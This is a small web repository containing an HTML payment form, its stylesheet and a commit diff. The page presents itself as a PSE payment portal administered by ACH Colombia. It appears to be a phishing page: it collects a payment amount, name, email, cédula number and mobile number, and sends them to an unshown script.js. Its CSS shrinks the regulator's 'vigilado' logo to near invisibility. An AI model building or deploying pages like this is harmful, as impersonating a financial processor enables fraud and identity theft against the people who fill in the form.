
==== index.html @ 0f21ab9c "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>Información de Pago</title>
<link rel="stylesheet" href="styles.css">
</head>

<body>

<header>
<img src="img/autologo.jpg" class="logo">
</header>

<div class="contenedor">

<div class="titulo">
🔒 INFORMACION DE PAGO
</div>

<form id="formPago">

<label>Referencia de pago</label>
<input id="referencia" type="text" required>

<label>Concepto de pago</label>
<input id="concepto" type="text" required>

<label>Valor de la consignación</label>
<input id="valor" type="number" required>

<label>Email</label>
<input id="email" type="email" required>

<label>Nombre completo</label>
<input id="nombre" type="text" required>

<label>Número de cédula</label>
<input id="cedula" type="number" required>

<label>Número de celular</label>
<input id="celular" type="tel" required>

<button type="button" onclick="pagar()">PAGAR</button>

</form>

<div class="info">

El pago se efectuará utilizando los servicios de ACH Colombia, ya sea realizando el débito desde su cuenta corriente, ahorros o de depósitos electrónicos a través del botón de PSE o tarjeta crédito si tiene el convenio.

</div>

</div>

<footer>

<div class="logos">

<img src="img/img-vigilado.png">
<img src="img/img-ach.png">

</div>

<p>
Todos los derechos reservados © <br>
Sitio administrado por: ACH Colombia S.A
</p>

</footer>

<script src="script.js"></script>

</body>
</html>
---- styles.css ----
body{
font-family: Arial, Helvetica, sans-serif;
background:white;
margin:0;
}

header{
width:100%;
padding:20px 40px;
display:flex;
justify-content:flex-start;
}

.logo{
width:180px;
}

.contenedor{
width:400px;
margin:auto;
text-align:center;
}

.titulo{
background:#0d6efd;
color:white;
padding:15px;
font-weight:bold;
border-radius:5px;
margin-bottom:20px;
}

form{
display:flex;
flex-direction:column;
gap:10px;
}

label{
text-align:left;
font-size:14px;
}

input{
padding:10px;
border:1px solid #ccc;
border-radius:5px;
}

button{
background:#28a745;
color:white;
padding:12px;
border:none;
border-radius:5px;
font-size:16px;
cursor:pointer;
margin-top:10px;
}

button:hover{
background:#218838;
}

.info{
margin-top:20px;
font-size:13px;
color:#444;
}

footer{
margin-top:40px;
background:#0d6efd;
color:white;
text-align:center;
padding:20px;
}

.logos{
margin-bottom:10px;
}

.logos img{
height:40px;
margin:0 10px;
}

/* reducir vigilado al 20% */
.logos img:first-child{
height:8px;
}


.datos{
text-align:left;
margin-top:20px;
}

.pagos{
margin-top:30px;
text-align:center;
}

.pse{
width:160px;
}

.banco{
background:#f9c300;
color:black;
padding:12px 20px;
border:none;
border-radius:5px;
font-weight:bold;
cursor:pointer;
}

==== commit 4d7c3701: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
 <body>
 
 <header>
-<img src="img/autologo.jpg" class="logo">
+<img src="autologo.jpg" class="logo">
 </header>
 
 <div class="contenedor">
@@ -57,8 +57,8 @@
 
 <div class="logos">
 
-<img src="img/img-vigilado.png">
-<img src="img/img-ach.png">
+<img src="img-vigilado.png">
+<img src="img-ach.png">
 
 </div>
 
@@ -72,4 +72,5 @@
 <script src="script.js"></script>
 
 </body>
-</html>+
+</html>
